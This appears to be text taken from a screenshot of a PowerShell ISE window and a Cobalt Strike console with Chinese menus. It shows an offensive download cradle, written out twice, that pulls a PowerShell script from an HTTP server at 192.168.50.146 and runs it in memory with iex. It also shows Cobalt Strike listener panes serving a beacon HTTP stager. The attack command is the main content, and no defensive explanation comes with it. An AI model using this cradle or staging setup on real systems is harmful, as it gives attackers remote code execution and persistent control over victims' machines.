 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1* X
1 $h=New-Object -ComObject Msxml2.XMLHTTP;
2 $h.open('GET','http://192.168.50.146:8000/12.ps1',$false);
3 $h.send();
4 iex $h.responseText
PS C:\Windows\system32> $h=New-Object -ComObject Msxml2.XMLHTTP;
$h.open('GET','http://192.168.50.146:8000/12.ps1',$false);
$h.send();
iex $h.responseText
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user
192.16... 192.16... 外网回连 (1232
日志X 文件下载X 脚本管理器X 网站
URI 主机
/1.jpg 192.168.50.146
beacon.http-get
stager